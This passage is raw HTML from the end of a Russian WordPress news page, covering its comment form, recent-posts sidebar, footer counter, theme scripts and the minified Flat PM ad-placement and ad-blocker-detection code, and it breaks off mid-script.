		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/novosti/semejnaya-zhizn-rasklad-taro-na-budushhee-v-semejnyh-otnosheniyah#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://sputniksmi.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='121432' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="90"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area aft-sticky-sidebar">
	
		<div id="recent-posts-2" class="widget covernews-widget widget_recent_entries">
		<h2 class="widget-title widget-title-1"><span>Свежие записи</span></h2>
		<ul>
											<li>
					<a href="https://sputniksmi.ru/bez-rubriki/vliyanie-mezhdunarodnyh-modulej-na-myshlenie-i-kreativnost">Влияние международных модулей на мышление и креативность</a>
									</li>
											<li>
					<a href="https://sputniksmi.ru/bez-rubriki/rashodnye-materialy-g-g-kachestvo-i-nadezhnost-dlya-pechati">Расходные материалы G&#038;G: качество и надежность для печати</a>
									</li>
											<li>
					<a href="https://sputniksmi.ru/bez-rubriki/prognozy-luchshih-astrologov-na-blizhajshee-vremya">Прогнозы лучших астрологов на ближайшее время</a>
									</li>
											<li>
					<a href="https://sputniksmi.ru/novosti/uyut-i-priklyucheniya-kruizy-na-teplohodah-po-rossii">Уют и приключения: круизы на теплоходах по России</a>
									</li>
											<li>
					<a href="https://sputniksmi.ru/novosti/udobnyj-servis-dlya-skachivaniya-video-s-youtube-na-telefon-video2dn-com">Удобный сервис для скачивания видео с YouTube на телефон &#8212; video2dn.com</a>
									</li>
					</ul>

		</div>	<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl4b006fcd8cebafef59548918e8fbc60b8039062e" type="text/javascript"></script></aside><!-- #secondary -->
            </div>


</div>


<footer class="site-footer">
        
                <div class="site-info">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                                                                Copyright &copy; All rights reserved.                                                                                    <!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t38.1;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')
</script><!--/LiveInternet-->
                       
                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/covernews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1891643" type="text/javascript"></script><script type="text/javascript" src="https://sputniksmi.ru/wp-content/themes/covernews/js/navigation.js?ver=20151215" id="covernews-navigation-js"></script>
<script type="text/javascript" src="https://sputniksmi.ru/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=20151215" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://sputniksmi.ru/wp-content/themes/covernews/assets/slick/js/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" src="https://sputniksmi.ru/wp-content/themes/covernews/assets/bootstrap/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://sputniksmi.ru/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.9" id="matchheight-js"></script>
<script type="text/javascript" src="https://sputniksmi.ru/wp-content/themes/covernews/assets/marquee/jquery.marquee.js?ver=6.9" id="marquee-js"></script>
<script type="text/javascript" src="https://sputniksmi.ru/wp-content/themes/covernews/assets/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.9" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://sputniksmi.ru/wp-content/themes/covernews/assets/script.js?ver=6.9" id="covernews-script-js"></script>
<script type="text/javascript" src="https://sputniksmi.ru/wp-content/themes/covernews/assets/fixed-header-script.js?ver=6.9" id="covernews-fixed-header-script-js"></script>
<script type="text/javascript" src="https://sputniksmi.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sputniksmi.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sputniksmi.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,s=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n,o=60*e.getTimezoneOffset()*1e3,r=e.getTime(),i=new Date;return r+=864e5*t,i.setTime(r),o!=(n=60*i.getTimezoneOffset()*1e3)&&(r+=n-o,i.setTime(r)),i}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i=e+"="+(t=encodeURIComponent(t));for(var a in n){i+="; "+a;var l=n[a];!0!==l&&(i+="="+l)}document.cookie=i}function flatPM_getCookie(o){var e=document.cookie.split("; ").reduce(function(e,t){var n=t.split("=");return n[0]===o?decodeURIComponent(n[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var t=e?e.split("?")[1]:window.location.search.slice(1),n={};if(t)for(var o=(t=t.split("#")[0]).split("&"),r=0;r<o.length;r++){var i,a,l=o[r].split("="),d=l[0],s=void 0===l[1]||l[1],d=d.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),d.match(/\[(\d+)?\]$/)?(n[i=d.replace(/\[(\d+)?\]/,"")]||(n[i]=[]),d.match(/\[\d+\]$/)?(a=/\[(\d+)\]/.exec(d)[1],n[i][a]=s):n[i].push(s)):n[d]?(n[d]&&"string"==typeof n[d]&&(n[d]=[n[d]]),n[d].push(s)):n[d]=s}return n}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(a=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||a.next().is("[data-flat-id]")||a.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,a=flatPM_persentWrapper(flat_userVars.until,e,u),(o=!1)!==a&&(r=a.prevAll('[data-flat-type="6"]:first'),i=a.nextAll('[data-flat-type="6"]:first'),0!=r.length&&a.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),0!=i.length&&a.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),o||a.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),h=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),r="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,i=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},l=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),i()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),i())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(h.bind(r,function(){h.scrollTop()>o.how.popup.after&&(h.unbind(r),b.unbind(g),l())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){h.unbind(r),b.unbind(g),l()})):(v=setTimeout(function(){b.unbind(g),l()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),l()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",h=ff(window),p="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var 